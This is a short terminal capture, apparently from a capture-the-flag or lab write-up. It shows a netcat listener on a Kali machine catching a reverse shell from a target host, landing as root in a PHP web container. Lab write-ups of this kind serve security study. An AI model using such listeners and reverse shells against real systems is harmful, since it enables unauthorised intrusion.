 ┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.10.101.251: inverse host lookup failed: Unknown host
connect to [10.14.53.199] from (UNKNOWN) [10.10.101.251] 51433
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@php-deploy-6d998f68b9-wlslz:/var/www/html#